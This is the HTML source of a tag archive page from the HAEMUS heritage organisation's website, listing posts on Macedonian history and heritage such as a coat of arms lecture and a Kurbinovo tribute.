		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Politics</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Politics</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/angel-awaiting-salvation-dedicated-to-kurbinovo/"  rel="bookmark" class="td-image-wrap " title="Angel Awaiting Salvation &#8211; Dedicated to Kurbinovo" ><img class="entry-thumb" src="" alt="" title="Angel Awaiting Salvation &#8211; Dedicated to Kurbinovo" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2019/11/50_denar_1996_Revers_St.-George_Monastery_Kurbinovo.jpg"  width="300" height="146" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/angel-awaiting-salvation-dedicated-to-kurbinovo/"  rel="bookmark" title="Angel Awaiting Salvation &#8211; Dedicated to Kurbinovo">Angel Awaiting Salvation &#8211; Dedicated to Kurbinovo</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-19T14:22:01+02:00" >November 19, 2019</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/angel-awaiting-salvation-dedicated-to-kurbinovo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/"  rel="bookmark" class="td-image-wrap " title="HAEMUS lecture 04 &#8211; REPUBLIC OF MACEDONIA: COAT OF ARMS &#8212; quest for dilemma&#8217;s answers?" ><img class="entry-thumb" src="" alt="" title="HAEMUS lecture 04 &#8211; REPUBLIC OF MACEDONIA: COAT OF ARMS &#8212; quest for dilemma&#8217;s answers?" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/12/coat-of-arms-macedonia.jpg"  width="235" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/"  rel="bookmark" title="HAEMUS lecture 04 &#8211; REPUBLIC OF MACEDONIA: COAT OF ARMS &#8212; quest for dilemma&#8217;s answers?">HAEMUS lecture 04 &#8211; REPUBLIC OF MACEDONIA: COAT OF ARMS &#8212;...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-12-07T15:48:52+02:00" >December 7, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-jovan-jonovski-on-coat-of-arms-of-the-republic-of-macedonia/"  rel="bookmark" class="td-image-wrap " title="Upcoming HAEMUS lecture by Jovan Jonovski on “REPUBLIC OF MACEDONIA: COAT OF ARMS &#8211; quest for dilemma&#8217;s answers?”" ><img class="entry-thumb" src="" alt="" title="Upcoming HAEMUS lecture by Jovan Jonovski on “REPUBLIC OF MACEDONIA: COAT OF ARMS &#8211; quest for dilemma&#8217;s answers?”" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2013/11/banner-Jovan-Jonovski-english.jpg"  width="300" height="111" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-jovan-jonovski-on-coat-of-arms-of-the-republic-of-macedonia/"  rel="bookmark" title="Upcoming HAEMUS lecture by Jovan Jonovski on “REPUBLIC OF MACEDONIA: COAT OF ARMS &#8211; quest for dilemma&#8217;s answers?”">Upcoming HAEMUS lecture by Jovan Jonovski on “REPUBLIC OF MACEDONIA: COAT...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-11T09:55:13+02:00" >November 11, 2013</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-jovan-jonovski-on-coat-of-arms-of-the-republic-of-macedonia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
